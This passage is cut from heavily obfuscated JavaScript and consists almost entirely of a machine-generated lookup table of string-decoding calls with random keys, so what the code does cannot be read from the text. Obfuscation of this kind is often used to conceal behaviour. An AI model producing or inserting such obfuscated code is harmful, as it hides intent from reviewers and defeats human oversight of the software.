5d,a0_0x497d91._0x36b92f)+_0x545d99(a0_0x497d91._0x13ab0b,a0_0x497d91._0x2e0724,a0_0x497d91._0xa7e437,a0_0x497d91._0x49800f,0x40d),'RSdNW':_0x4746f5(a0_0x497d91._0x4b07ca,a0_0x497d91._0x66d64a,0x21b,a0_0x497d91._0x32cd48,0x82)+_0x39e664(a0_0x497d91._0x14c1f5,0x1fe,0x4ad,'(4(u',-a0_0x497d91._0x5b29c7)+'t','lZCRB':_0x3f5a6d(a0_0x497d91._0x51a070,'9Uv9',a0_0x497d91._0xf15f1c,0x313,0x851)+_0x4746f5(0x6c1,a0_0x497d91._0x45973a,0x734,a0_0x497d91._0x12ac62,a0_0x497d91._0x1b8611)+_0x3c9eed(a0_0x497d91._0x2785bf,a0_0x497d91._0x5c5a1d,0x5eb,a0_0x497d91._0x58a952,'5*&3')+_0x3f5a6d(a0_0x497d91._0x5d3f9f,a0_0x497d91._0x3a2d6d,0xa91,0x7f7,0x4dd)+_0x545d99('KDOK',0x31a,a0_0x497d91._0x318e9b,0x143,0x295),'rnnhF':_0x3c9eed(a0_0x497d91._0x23cb57,a0_0x497d91._0x5df9ce,0x659,a0_0x497d91._0x385bb5,a0_0x497d91._0x285f39),'FtIxk':_0x545d99(a0_0x497d91._0x54ab4a,-a0_0x497d91._0x16adde,-0x108,-a0_0x497d91._0x45a621,0x178)+_0x39e664(a0_0x497d91._0xab9b6e,a0_0x497d91._0x108345,a0_0x497d91._0x518e6e,a0_0x497d91._0xafb6d,a0_0x497d91._0x1487c1)+_0x3f5a6d(0x5c3,'9]8Q',0x89f,a0_0x497d91._0x272c45,0x600)+_0x545d99('P*)e',a0_0x497d91._0x5ca0ea,0x3e6,0x11b,-0x97)+_0x3f5a6d(a0_0x497d91._0x224ff3,'9Uv9',0x438,0x433,0x51e)+'ng','negCl':_0x4746f5(0x9a,-0x17e,-0x14e,'aTX!',0x42f)+'en','XByyP':_0x4746f5(a0_0x497d91._0x1b8611,a0_0x497d91._0xcd05f6,0x536,'mIEI',0xa04)+_0x39e664(0x71d,0x6d1,a0_0x497d91._0x44bd2a,a0_0x497d91._0x373cfb,0x3e7)+_0x3f5a6d(0x727,'BNup',a0_0x497d91._0x502f56,0x8b5,0x8c4)+_0x545d99(a0_0x497d91._0x1ea53f,0x357,a0_0x497d91._0x356f7a,0x1d8,a0_0x497d91._0xf2a2f9),'cZzUC':_0x39e664(0x471,0x33b,0x128,'ajGJ',a0_0x497d91._0x37244f)+_0x4746f5(0x1c0,-a0_0x497d91._0x47ca0c,0x267,'(CyR',0x3d2),'agcjq':_0x3c9eed(a0_0x497d91._0x34786c,0x87d,a0_0x497d91._0x40ad1f,0x46d,a0_0x497d91._0x481b9)+_0x3c9eed(a0_0x497d91._0x6ac81,a0_0x497d91._0x1cba84,a0_0x497d91._0x45f74c,0x423,'jFqz')+_0x3f5a6d(0x8a8,a0_0x497d91._0x4eb260,a0_0x497d91._0x4ec6d4,a0_0x497d91._0x4bade9,0x5cc)+_0x4746f5(0x4bf,0x4bd,0x528,a0_0x497d91._0x3a836b,0x7f7),'eLzOF':_0x3c9eed(0x548,0x5a0,0x4b8,a0_0x497d91._0x3a0b77,'aTX!')+'y','osatk':_0x545d99(a0_0x497d91._0x1ca977,a0_0x497d91._0x10ab8f,a0_0x497d91._0xd8dfa6,a0_0x497d91._0x42db61,0x3f2)+_0x545d99(a0_0x497d91._0x5b08f2,0x85,0x5d2,0x33d,0x2b6)+_0x3f5a6d(a0_0x497d91._0x2ad146,'ogSM',0x709,a0_0x497d91._0x1d5e32,a0_0x497d91._0x55129d)+_0x545d99('HGQ8',a0_0x497d91._0x13dc8b,0x294,a0_0x497d91._0x5b99e5,a0_0x497d91._0x2609b1)+_0x3f5a6d(a0_0x497d91._0x168e6d,'k1A5',0x5bb,0x356,a0_0x497d91._0x597a7c),'QCLtq':_0x545d99('rTP!',a0_0x497d91._0xe0c3ae,-0x22,0x1e2,a0_0x497d91._0x4bc8b5)+_0x39e664(-0x162,0x1f8,-a0_0x497d91._0x421d09,a0_0x497d91._0x26da4c,a0_0x497d91._0x3a2c88),'qifRA':_0x3f5a6d(a0_0x497d91._0x462563,a0_0x497d91._0xb85024,a0_0x497d91._0x21a62b,a0_0x497d91._0x2c16d1,a0_0x497d91._0x29c1fc)+_0x4746f5(0x51c,a0_0x497d91._0x630235,a0_0x497d91._0x5c7629,a0_0x497d91._0x13ab0b,0x397),'rHGMa':_0x39e664(a0_0x497d91._0x348e26,a0_0x497d91._0x53dee3,a0_0x497d91._0x30290a,a0_0x497d91._0x32cd48,a0_0x497d91._0x3c4b1b)+_0x3f5a6d(0x82a,'ajcb',a0_0x497d91._0x4d5467,0x7d5,a0_0x497d91._0x2bcde1)+'s','JWron':_0x3c9eed(0x78f,0x823,a0_0x497d91._0x11745c,0x1b4,a0_0x497d91._0x36b92f)+_0x545d99('03z*',a0_0x497d91._0x4125ab,0x5fb,a0_0x497d91._0x1d12ca,0x1df)+'ng','pvmEk':_0x4746f5(a0_0x497d91._0x219ebc,a0_0x497d91._0x7029b2,0x408,a0_0x497d91._0x46f871,0x305)+_0x3f5a6d(0x782,'*I]M',0x4ef,0x72c,0x9db),'UTMLa':_0x3c9eed(a0_0x497d91._0x56ff71,0x840,0x88f,a0_0x497d91._0x53f786,'TRhR')+_0x3f5a6d(a0_0x497d91._0x5453e2,'ajGJ',0x7d2,a0_0x497d91._0x4854a9,a0_0x497d91._0x2dbd18)+_0x39e664(0x315,a0_0x497d91._0x532299,-0x24e,'Az^p',-0xf0)+_0x4746f5(a0_0x497d91._0x1cd553,0x460,0x4,a0_0x497d91._0x457f6d,a0_0x497d91._0xa9bad0)+_0x3c9eed(a0_0x497d91._0x3da8d6,a0_0x497d91._0x3adcc2,a0_0x497d91._0x2ab037,a0_0x497d91._0x3a6e80,a0_0x497d91._0x5370fc)+_0x3f5a6d(a0_0x497d91._0x3a81d3,a0_0x497d91._0x1c0d31,a0_0x497d91._0x195a67,a0_0x497d91._0x493ac3,a0_0x497d91._0x34cfbe)+_0x545d99(a0_0x497d91._0x5cec28,a0_0x497d91._0x47e03f,0x81f,a0_0x497d91._0x297f01,a0_0x497d91._0x2e8f26),'exUhG':_0x3f5a6d(0x356,'Heh(',0x428,0x2be,0x22e)+_0x3f5a6d(a0_0x497d91._0x3cf025,a0_0x497d91._0x4238da,a0_0x497d91._0x4a8079,0x49f,-0xcb),'NfHvc':_0x39e664(-0x204,-0x31,-0x2cf,'$S3B',a0_0x497d91._0x5f15fb)+_0x545d99('x5!O',a0_0x497d91._0x42c0a2,a0_0x497d91._0x301711,0x219,0x50b),'qZfJX':_0x3f5a6d(a0_0x497d91._0xd7e7db,')4F3',0x1db,0x6c8,a0_0x497d91._0x1e0ed2)+_0x545d99('gYOa',0x378,0x8c3,a0_0x497d91._0x2e4de8,0x992)+'s','LVRPJ':_0x4746f5(0x3f9,a0_0x497d91._0x2e8f26,0x75a,'UMh*',0x26a)+_0x3f5a6d(a0_0x497d91._0x16e3a8,a0_0x497d91._0x2d7869,0x45d,a0_0x497d91._0x18673e,a0_0x497d91._0x5e8e9c)+_0x3f5a6d(0x779,'ogSM',0x4e9,a0_0x497d91._0x2b367e,a0_0x497d91._0x3bdf0c)+'js','bvkkC':_0x3c9eed(a0_0x497d91._0x381c31,a0_0x497d91._0x50b71f,0x366,0x10e,a0_0x497d91._0x1b32f2)+'a','gTZUk':_0x3c9eed(0xaa7,a0_0x497d91._0x30ef1c,0x704,a0_0x497d91._0x16e3d1,a0_0x497d91._0x5de3a5)+_0x4746f5(a0_0x497d91._0x5bff1c,0x770,0x68b,a0_0x497d91._0x199240,a0_0x497d91._0x58e197)+_0x4746f5(a0_0x497d91._0x8c0f8,0x513,a0_0x497d91._0x55ff48,'HGQ8',0x4cf)+_0x3c9eed(a0_0x497d91._0x3c4d65,0x202,0x537,0x2ed,a0_0x497d91._0x21e91f)+_0x4746f5(0x36a,0x3e7,a0_0x497d91._0xfe8b31,'9]8Q',a0_0x497d91._0x53dde6)+_0x3c9eed(0x290,0x46,a0_0x497d91._0x2ad040,a0_0x497d91._0xf9f361,a0_0x497d91._0x29f191)+_0x545d99(a0_0x497d91._0x5aedd4,0x31b,a0_0x497d91._0x5e8f46,0xfd,a0_0x497d91._0x2c494b),'xDgtE':_0x4746f5(0x225,-a0_0x497d91._0x272ffb,0x4b,'jFqz',0x38f),'pvvSU':_0x545d99('ajGJ',a0_0x497d91._0x5e3fbe,0x1be,a0_0x497d91._0x663e3e,a0_0x497d91._0x382eb4)+_0x3c9eed(a0_0x497d91._0x2c744a,a0_0x497d91._0x2d353,0x604,0x69b,'jTMY')+_0x4746f5(a0_0x497d91._0x53f786,a0_0x497d91._0x48cce0,0x594,a0_0x497d91._0x49a249,a0_0x497d91._0x13e99b)+_0x39e664(a0_0x497d91._0x1f1f9b,0x593,0x203,a0_0x497d91._0x306cd4,a0_0x497d91._0xbda6e6),'blJco':_0x4746f5(a0_0x497d91._0x5fa2a2,a0_0x497d91._0x77ac21,-0x92,'*I]M',0x2db),'hhDRH':_0x3f5a6d(0x3ce,'Heh(',0x511,0x358,0x491)+_0x545d99(a0_0x497d91._0xefd7,0x49a,-0x10,0x21b,0x1e0)+_0x39e664(0x26c,0x439,0x17a,'P*)e',a0_0x497d91._0x1b5acc)+_0x4746f5(a0_0x497d91._0x88ad72,0x5e6,a0_0x497d91._0x499dd7,'[oD^',0x643)+_0x3f5a6d(0x6d5,'ajGJ',0x4ca,a0_0x497d91._0x54d91f,a0_0x497d91._0xedeea5)+_0x3c9eed(a0_0x497d91._0x225f50,0x9,0x389,a0_0x497d91._0x28caee,a0_0x497d91._0xefe82f)+'g','BDRyh':_0x3f5a6d(a0_0x497d91._0x491bc6,'ogSM',0x621,0x86b,0x723)+_0x3c9eed(0x7c6,a0_0x497d91._0xe2f4c5,a0_0x497d91._0x1b5801,0xa21,'jTMY'),'nBcBL':_0x545d99(a0_0x497d91._0x188617,a0_0x497d91._0x36ea6f,0x217,-a0_0x497d91._0x14e474,-0x1a)+_0x4746f5(0x453,a0_0x497d91._0x2a9dc1,a0_0x497d91._0x190f9d,a0_0x497d91._0x107f54,a0_0x497d91._0x1431b5)+_0x3c9eed(0x2e2,a0_0x497d91._0x23a973,0x686,0xa08,'uNJP')+_0x39e664(0x5d4,a0_0x497d91._0x5b99e5,0x1c0,a0_0x497d91._0x4675e9,a0_0x497d91._0x367ef6),'JbGAE':_0x545d99('rTP!',0x31d,-0x114,0x173,-a0_0x497d91._0x5a7acd)+'h','etDKL':_0x545d99(a0_0x497d91._0x8d1af,a0_0x497d91._0x4b374a,0x19c,0x252,a0_0x497d91._0x46cc71)+_0x3f5a6d(a0_0x497d91._0x197002,'ajcb',a0_0x497d91._0x1def12,0x731,0x782)+_0x545d99('ajcb',-0x27c,a0_0x497d91._0x145ecc,0x58,0x367)+_0x545d99(a0_0x497d91._0x1ca977,a0_0x497d91._0x591afc,a0_0x497d91._0xbb9b1e,a0_0x497d91._0x190f9d,a0_0x497d91._0x34288e),'smofo':_0x4746f5(0x34d,0x398,0x104,'x5!O',a0_0x497d91._0x91243c)+_0x4746f5(0x672,a0_0x497d91._0x66d215,a0_0x497d91._0x5dd2ed,'sNvA',a0_0x497d91._0x4f4764),'towWB':_0x4746f5(a0_0x497d91._0x2f61c6,-0x1e7,a0_0x497d91._0x42a22a,'x5!O',-a0_0x497d91._0x4add37)+_0x4746f5(a0_0x497d91._0xaa638a,0x648,0x84c,a0_0x497d91._0x57fb03,a0_0x497d91._0x42cb81)+_0x3f5a6d(0x6d7,'Arwm',a0_0x497d91._0x8fb7c9,0xa3b,0x546)+_0x39e664(0x474,0x38b,a0_0x497d91._0x4006d3,a0_0x497d91._0xf02650,0x263)+_0x3c9eed(a0_0x497d91._0x2e6f9d,a0_0x497d91._0x38a030,a0_0x497d91._0x184ed8,0x752,'Rq8z')+'js','lFxTU':_0x3c9eed(0x738,a0_0x497d91._0x5f3fb9,a0_0x497d91._0x5723fe,0x502,a0_0x497d91._0xe1881b)+_0x3c9eed(a0_0x497d91._0x33a982,0x483,0x613,0x3e4,a0_0x497d91._0x3af3f8),'wbdzd':_0x4746f5(a0_0x497d91._0x1fa371,a0_0x497d91._0x5453e2,0x59c,a0_0x497d91._0x56bea2,a0_0x497d91._0x4186f5)+_0x545d99(a0_0x497d91._0x224cba,a0_0x497d91._0x4003b9,0x2f4,0x4ac,0x436)+_0x3f5a6d(a0_0x497d91._0x35d023,'VLj4',0x393,0x5ed,a0_0x497d91._0x28c34e),'OCGgV':_0x3f5a6d(a0_0x497d91._0x7182fa,'Arwm',0x913,a0_0x497d91._0x31c40e,0x618)+_0x4746f5(0x86,0xce,-a0_0x497d91._0x28d488,a0_0x497d91._0x56bea2,-0x14c),'twski':_0x4746f5(0x279,a0_0x497d91._0x5cea27,0x28e,a0_0x497d91._0xca07e8,0x3c4)+_0x3c9eed(-a0_0x497d91._0x15b653,-a0_0x497d91._0x312d2c,a0_0x497d91._0x2c5111,0x2bd,a0_0x497d91._0x32cd48)+_0x545d99(a0_0x497d91._0x34ba5,0xf,a0_0x497d91._0x1c3191,0x215,a0_0x497d91._0x35ebc2)+_0x3c9eed(a0_0x497d91._0x4e886b,0x700,0x5c9,a0_0x497d91._0x22fa5b,'pFBJ')+_0x3f5a6d(a0_0x497d91._0x1fe920,'x5!O',0x540,0x44d,a0_0x497d91._0x106dfe)+'g','LlngV':_0x3c9eed(0x93a,a0_0x497d91._0x54071c,a0_0x497d91._0x5ba253,0x3b2,'(4(u')+'ay','bJtUw':_0x4746f5(a0_0x497d91._0x33a01a,0x492,a0_0x497d91._0x4aaa81,'C!kd',a0_0x497d91._0x50e6cf)+_0x4746f5(a0_0x497d91._0x154710,-a0_0x497d91._0x55fba9,0x10d,a0_0x497d91._0x22b54a,0x49b)+_0x545d99(a0_0x497d91._0x5a748b,0x290,0x6b2,a0_0x497d91._0x4e83ac,0x1e7)+_0x3c9eed(0x4bc,0x16d,a0_0x497d91._0x1a05b2,0x773,a0_0x497d91._0x1568ca)+'g','aYuwB':_0x39e664(a0_0x497d91._0x51ef4d,0x4ab,0x6ac,a0_0x497d91._0x2122d0,a0_0x497d91._0x1991cb)+_0x39e664(a0_0x497d91._0x42b9bf,0x4f0,a0_0x497d91._0x150a3f,'%0Xj',a0_0x497d91._0x2ac9fe),'YkPtj':_0x545d99(a0_0x497d91._0x10a9ee,-a0_0x497d91._0xed6de3,a0_0x497d91._0xa95fe7,-a0_0x497d91._0x2d40fa,0x285)+_0x3f5a6d(a0_0x497d91._0x1d47b2,'5OyS',0x19f,0x6ca,a0_0x497d91._0x33570d)+'s','NPxMA':_0x3f5a6d(a0_0x497d91._0x9c4add,'Wq5a',a0_0x497d91._0x5cd8b6,0x683,0x833),'IxjDj':_0x39e664(-0x322,0x6e,-0x1ea,a0_0x497d91._0x252681,-0x329)+_0x3c9eed(0x63e,a0_0x497d91._0x1eaa1d,a0_0x497d91._0x5eeeb7,0x9a8,'C(Q]'),'kYOFg':_0x3c9eed(a0_0x497d91._0x1c1384,0x7ed,a0_0x497d91._0x2e59b9,a0_0x497d91._0x54603c,a0_0x497d91._0x5d2f8e)+_0x4746f5(a0_0x497d91._0x36c0ad,a0_0x497d91._0x5c0ef5,a0_0x497d91._0x1c607d,'Wq5a',a0_0x497d91._0x1e0fb1)+_0x4746f5(a0_0x497d91._0x18ce0e,0x6c4,a0_0x497d91._0x3d1176,'Az^p',0x7e6),'PSVDV':_0x3c9eed(a0_0x497d91._0x323f64,0x51f,a0_0x497d91._0x18cf20,0x3e6,'(CyR')+'a','grnvr':_0x39e664(0x792,0x46e,a0_0x497d91._0x2c6a0d,a0_0x497d91._0x527b4b,0x135)+_0x4746f5(a0_0x497d91._0x27f3e5,0x890,0x752,'95Wh',0xa53)+'g','pAukD':_0x39e664(a0_0x497d91._0x1b0a0e,a0_0x497d91._0x546f6a,-a0_0x497d91._0xab1202,a0_0x497d91._0x14b608,-0x12c)+'gs','YfypF':_0x3c9eed(a0_0x497d91._0x43e9fc,0x962,0x667,a0_0x497d91._0x288f70,'(4(u')+_0x3c9eed(a0_0x497d91._0x58c7a1,0x494,a0_0x497d91._0x386b6a,0x4c4,a0_0x497d91._0x59357e)+_0x4746f5(0x72c,a0_0x497d91._0x1ce373,a0_0x497d91._0x2d1686,'(CyR',a0_0x497d91._0x32f529)+_0x3f5a6d(a0_0x497d91._0x23609d,a0_0x497d91._0x4c2f44,0x540,0xb9,0xce),'qktBJ':_0x3f5a6d(a0_0x497d91._0x47347b,'pFBJ',a0_0x497d91._0x32c725,a0_0x497d91._0x10e386,a0_0x497d91._0x352426)+_0x545d99(a0_0x497d91._0x50c0e5,a0_0x497d91._0x36e628,a0_0x497d91._0x302d35,a0_0x497d91._0x4fb5a7,0x701),'EmOPB':_0x39e664(-a0_0x497d91._0x56fd59,0x128,a0_0x497d91._0xb85b9,a0_0x497d91._0x58288a,-0x1ea)+_0x4746f5(0x12d,a0_0x497d91._0x5b55d3,a0_0x497d91._0x2c78a1,'9]8Q',a0_0x497d91._0x5e1049),'ROfqL':_0x545d99('Arwm',-a0_0x497d91._0x49db41,-a0_0x497d91._0x146d53,0x4d,a0_0x497d91._0x3917af)+_0x3f5a6d(0x8b1,a0_0x497d91._0x512f86,0x76d,a0_0x497d91._0xf172c0,0xbc7)+_0x545d99('ajcb',-0xf,0x2,-a0_0x497d91._0x515028,0x1fc)+_0x4746f5(a0_0x497d91._0x1f84c4,0x3f2,a0_0x497d91._0x544bf8,'Arwm',-a0_0x497d91._0x285429)+_0x39e664(a0_0x497d91._0x2d6f1f,a0_0x497d91._0x28303f,a0_0x497d91._0x23203f,a0_0x497d91._0x5c1cc2,0xa02),'vUahp':_0x4746f5(0x676,0x6ac,0x4b5,'ajcb',0x9a5)+_0x3c9eed(a0_0x497d91._0x1ec509,a0_0x497d91._0xe5685f,0x35d,0x182,a0_0x497d91._0x23ebc8),'LaTKp':_0x3c9eed(0x507,a0_0x497d91._0x20b2c7,a0_0x497d91._0x31e48a,0x1ab,a0_0x497d91._0x3be5d0)+_0x4746f5(0x2f2,a0_0x497d91._0x5f4b55,0x3d5,a0_0x497d91._0x164347,a0_0x497d91._0xac838b)+_0x3c9eed(a0_0x497d91._0x12cf6b,a0_0x497d91._0x4ed581,a0_0x497d91._0x26c219,0x3b7,'9Uv9')+_0x3c9eed(a0_0x497d91._0x258cda,a0_0x497d91._0x32aefb,0x6b5,a0_0x497d91._0x57650c,'Az^p')+_0x4746f5(a0_0x497d91._0xc78ec8,a0_0x497d91._0x303210,0x66c,'wr1W',0x218),'DSqjs':_0x545d99('Wq5a',0x24b,a0_0x497d91._0x175bcf,a0_0x497d91._0x7825f7,-a0_0x497d91._0x1d5d74)+_0x3f5a6d(0x48a,'jFqz',0x31c,a0_0x497d91._0x376509,a0_0x497d91._0xb2c0fc),'BZVuz':_0x3f5a6d(0x7e6,a0_0x497d91._0x36a21f,a0_0x497d91._0x5738f9,a0_0x497d91._0x51e1f8,0x66f)+_0x39e664(0x7d7,0x62e,a0_0x497d91._0x329cb6,'ajGJ',a0_0x497d91._0x82366a)+_0x4746f5(a0_0x497d91._0x16eee1,0x5ac,0x6ca,'^Kod',0x467),'vvpCg':_0x545d99('x5!O',a0_0x497d91._0x520b4f,a0_0x497d91._0x50ce2d,a0_0x497d91._0x58de71,0x4c2)+_0x3c9eed(0x60c,a0_0x497d91._0x170c23,0x420,0x1da,a0_0x497d91._0x23f142),'UbMur':_0x39e664(a0_0x497d91._0x166c4d,0x61,0x230,a0_0x497d91._0x338e13,-a0_0x497d91._0xef69f2)+_0x545d99('fhvQ',a0_0x497d91._0x1ba576,a0_0x497d91._0x43491d,0x263,a0_0x497d91._0x12d768)+_0x3f5a6d(0x29d,a0_0x497d91._0x23ebc8,a0_0x497d91._0xcdb54c,0x347,0x4a9)+_0x3f5a6d(0x6c3,a0_0x497d91._0x1df03f,0x9ff,0x656,0x4d3),'kcquz':_0x3c9eed(a0_0x497d91._0x4012a3,0xa65,0x831,0x9bd,a0_0x497d91._0x32f3d5),'nDWqz':_0x545d99('jFqz',a0_0x497d91._0x524ac8,a0_0x497d91._0x2b681d,0x44b,0xad)+_0x4746f5(a0_0x497d91._0x2f3b8c,a0_0x497d91._0x13203a,a0_0x497d91._0xcf4c70,a0_0x497d91._0x2db115,0x807)+_0x545d99(a0_0x497d91._0x512f86,0x274,0x346,a0_0x497d91._0x43c0a5,a0_0x497d91._0x4ebd71)+'ng','BZsLL':_0x39e664(0x37e,a0_0x497d91._0x4694f6,a0_0x497d91._0x32b454,'@7x*',0x6bf)+_0x3c9eed(a0_0x497d91._0x20db24,0x355,a0_0x497d91._0x38d696,0x572,a0_0x497d91._0x5d2f8e)+'e','zcrCw':_0x3c9eed(0x589,a0_0x497d91._0xf2e85,a0_0x497d91._0x33e4,a0_0x497d91._0x5012eb,a0_0x497d91._0x5aedd4)+_0x3c9eed(0x97c,a0_0x497d91._0x2a4072,0x5e5,0x4e9,'fhvQ')+_0x4746f5(0x4b6,a0_0x497d91._0x2154c9,a0_0x497d91._0xbb784,a0_0x497d91._0x54687a,a0_0x497d91._0x1bd180)+_0x3c9eed(0x772,0x6b7,a0_0x497d91._0x1b83ed,0x7e1,'$S3B')+_0x3c9eed(-0xba,a0_0x497d91._0x90622a,a0_0x497d91._0x1c607d,0x4af,'aTX!')+'ng','acMnd':_0x545d99('ouyF',0x1a2,0x6bc,0x4c5,a0_0x497d91._0x545490)+_0x4746f5(0x3ab,a0_0x497d91._0x53b724,a0_0x497d91._0xc296e5,a0_0x497d91._0x3af3f8,0x547),'iszab':_0x3f5a6d(0x373,'gYOa',0x198,a0_0x497d91._0x1da167,a0_0x497d91._0x2faab8)+_0x4746f5(0x303,0x435,a0_0x497d91._0x416d58,'wr1W',a0_0x497d91._0x3e7efb)+_0x39e664(a0_0x497d91._0x55fba9,a0_0x497d91._0x1e24de,a0_0x497d91._0xa61c9,a0_0x497d91._0x31e5da,a0_0x497d91._0x299889),'ORNVn':_0x39e664(a0_0x497d91._0x2affb0,0x6cf,a0_0x497d91._0x7cd28a,'C(Q]',a0_0x497d91._0x4d0ce3)+_0x4746f5(0x45f,0x5e9,a0_0x497d91._0x621dfe,a0_0x497d91._0x1618b6,a0_0x497d91._0x588511),'iyxVF':_0x545d99(a0_0x497d91._0x1c8f70,a0_0x497d91._0xd57c88,a0_0x497d91._0x59e178,a0_0x497d91._0x245737,0x2b)+_0x39e664(a0_0x497d91._0x1bb908,0x8d,-0x13b,a0_0x497d91._0x492c6e,0x1f2)+_0x545d99(a0_0x497d91._0x2877df,a0_0x497d91._0x56b045,-0xb8,0x28f,a0_0x497d91._0x375d3c)+'ng','yEJgr':_0x3f5a6d(0x5be,a0_0x497d91._0x57941c,0x7fd,a0_0x497d91._0x4a3a3b,0x74f)+_0x545d99(a0_0x497d91._0x36d71c,-0x85,-a0_0x497d91._0x4df8a1,0xf0,0x3c7)+'s','okzXu':_0x3c9eed(a0_0x497d91._0x370102,a0_0x497d91._0x537cfc,0x532,a0_0x497d91._0x2df628,a0_0x497d91._0x3de8ca)+_0x39e664(a0_0x497d91._0x915117,a0_0x497d91._0x50056b,a0_0x497d91._0x13042f,'5OyS',0x197)+_0x39e664(a0_0x497d91._0x158fc5,0xeb,0x33f,'ajGJ',0x15e)+_0x39e664(0x252,0x596,0x7c3,a0_0x497d91._0x44347a,0x34c),'HZAum':_0x39e664(0x300,0x3e2,a0_0x497d91._0x427b4d,'C(Q]',0x739)+_0x4746f5(0x1b1,0x530,-0xf3,'H@(O',-a0_0x497d91._0x15ba0e),'YzaQF':_0x3f5a6d(a0_0x497d91._0x11206c,'ajGJ',a0_0x497d91._0x31b98f,a0_0x497d91._0x4c1217,a0_0x497d91._0xa4b41)+_0x545d99('sNvA',0x800,a0_0x497d91._0x4c94dd,a0_0x497d91._0xdc6a1,0x995),'MWtjO':_0x3f5a6d(a0_0x497d91._0x217d47,a0_0x497d91._0x5370fc,a0_0x497d91._0x5934ee,0xa0f,0xa48)+_0x4746f5(a0_0x497d91._0x12b980,a0_0x497d91._0xd9b502,0x466,'uNJP',0x160)+_0x39e664(a0_0x497d91._0x1af2c9,a0_0x497d91._0x99bf38,a0_0x497d91._0x2148c7,a0_0x497d91._0x4ec5d6,-0x93)+_0x4746f5(a0_0x497d91._0x30dc43,a0_0x497d91._0x2bcc63,0x38,a0_0x497d91._0x46db25,0x117),'kyTvc':_0x4746f5(0x5b1,0x769,a0_0x497d91._0x5e12ca,a0_0x497d91._0xd4becd,0x8c9)+_0x3c9eed(a0_0x497d91._0x17ab7c,0x550,0x86c,a0_0x497d91._0x38ab3f,a0_0x497d91._0x3a2d6d)+_0x545d99(a0_0x497d91._0xefd7,0x199,0x4eb,a0_0x497d91._0x5c3588,0x111),'CvnyX':_0x39e664(0x35b,0x16c,a0_0x497d91._0x56c049,a0_0x497d91._0x365563,-a0_0x497d91._0x14e474),'iTFbr':_0x3c9eed(-a0_0x497d91._0x1cf396,0x223,a0_0x497d91._0x200c2e,-a0_0x497d91._0x5b3b6f,'HGQ8')+_0x3f5a6d(a0_0x497d91._0x873aa8,'jFqz',a0_0x497d91._0x41ab64,0x214,a0_0x497d91._0xb08717)+_0x39e664(a0_0x497d91._0x2ab037,a0_0x497d91._0x40a8f1,a0_0x497d91._0x47911c,a0_0x497d91._0x44347a,a0_0x497d91._0x45e232)+_0x4746f5(a0_0x497d91._0x332ca2,0x31e,0x329,'pFBJ',0x43f)+_0x3f5a6d(0x257,a0_0x497d91._0x46db25,a0_0x497d91._0x168904,a0_0x497d91._0x42aae9,a0_0x497d91._0x482583),'vdGIA':_0x3f5a6d(0x4a6,a0_0x497d91._0x2dfccb,0x793,a0_0x497d91._0x3c2d3f,a0_0x497d91._0x405119)+_0x39e664(0x488,a0_0x497d91._0x2f02e0,a0_0x497d91._0x2d814b,'C(Q]',0x6b4)+_0x4746f5(0x728,a0_0x497d91._0xc8000e,a0_0x497d91._0x4542a9,a0_0x497d91._0x22b54a,a0_0x497d91._0x48cce0)+'js','oRjoQ':_0x545d99(a0_0x497d91._0x139ef4,-0xc3,-0x1c2,0xb1,-a0_0x497d91._0x38d764)+_0x545d99('wr1W',0x34,a0_0x497d91._0x483f63,a0_0x497d91._0x5721dd,a0_0x497d91._0x16e3a8)+'k','lVwGn':_0x3c9eed(a0_0x497d91._0x3b3e41,0x3e4,0x739,0x554,a0_0x497d91._0x3a2d6d)+_0x545d99(a0_0x497d91._0x26fd72,a0_0x497d91._0x1dea67,0x457,a0_0x497d91._0xf41e1c,a0_0x497d91._0x31708d)+'ng','beLRE':_0x39e664(0x679,0x6cf,a0_0x497d91._0x1487c1,'C(Q]',0x41c)+_0x3f5a6d(0x4f7,'ajGJ',0x85f,a0_0x497d91._0x36136c,a0_0x497d91._0x44cf76)+'n','AVOIk':_0x545d99(a0_0x497d91._0x2b2e41,0x15e,0x31d,0x4f2,a0_0x497d91._0x35d023)+_0x39e664(0x848,0x5c1,0x6a7,'H@(O',0x46a)+_0x3f5a6d(a0_0x497d91._0x257b19,'Rq8z',0x8d3,0x6b1,a0_0x497d91._0x5e4671)+_0x39e664(0x97c,a0_0x497d91._0x521b24,a0_0x497d91._0x58e8ca,'pFBJ',0x35f),'bDvmi':_0x39e664(a0_0x497d91._0x32ec12,0xf7,-a0_0x497d91._0x36fd76,a0_0x497d91._0x5e0e7a,-a0_0x497d91._0x5baa1a),'UoeWy':function(_0x4993ef){return _0x4993ef();},'thRBt':_0x39e664(a0_0x497d91._0x56af76,a0_0x497d91._0x51fe4e,0x45f,a0_0x497d91._0x47758a,a0_0x497d91._0x150a3f)+_0x39e664(-0x3a7,-a0_0x497d91._0x29ff9a,-a0_0x497d91._0x34345c,a0_0x497d91._0x2ddb9b,a0_0x497d91._0x27917f)+_0x3f5a6d(a0_0x497d91._0x2d6481,a0_0x497d91._0x49a383,a0_0x497d91._0x3e4e7e,a0_0x497d91._0x248fca,a0_0x497d91._0x31c40e)+'d','EBkDj':_0x3f5a6d(a0_0x497d91._0x598729,'[oD^',0x607,0x5d6,a0_0x497d91._0x3889a5)+_0x4746f5(0x12c,a0_0x497d91._0x45c781,-0x1e7,'Heh(',a0_0x497d91._0x5cbc11),'erDIL':function(_0x3d3af2,_0x3548b7){return _0x3d3af2(_0x3548b7);}},_0x147263=(function(){const a0_0x3be50a={_0x1b8fdd:0x4f7,_0x1afe24:0x42b,_0xabdd:0x7d5,_0x45c12e:0x2b4,_0x3f52d2:0x8c2,_0x5ccb0e:0x63e,_0x41227c:0x7a,_0x230581:0x18f,_0x1ef9d2:0xf5,_0x372f57:'$S3B',_0xd0d116:0x34f,_0x558cdb:0x4c1,_0x1a4820:'ajGJ',_0x4bf1d0:0x2ce,_0x1a2ca7:0x684,_0x13b502:0x545,_0x4a3d13:'P*)e',_0x4f2044:0x6b8,_0x25817f:0x550,_0x19849d:0x68a,_0x226e44:'95Wh',_0x576175:0x4f9,_0x88f29d:'ogSM',_0x1539a4:0x31f,_0x38b428:0x35,_0x5de667:0xc8,_0x3ae9cc:0x46e,_0x49c7d2:0x183,_0x3a7351:0x5b0,_0x28b81a:0x128,_0x2dc1a2:0x326,_0x234426:0x5fe,_0x88a9ab:'r&^K',_0x4ae67d:'TRhR',_0x4cafc3:0x7ad,_0x52271a:'ajcb',_0x32ef59:0x7a0,_0x12f11d:'$S3B',_0x2b627c:0x17a,_0x5480ca:0x72d,_0x3ead8f:0x4ae,_0x6bab45:0x2dd,_0x35b4a1:0xa2,_0x1ca8bc:0xcb5,_0x5d5e28:0xb2a,_0x295075:0xd5f,_0x5c8d01:0x60d,_0x1db2df: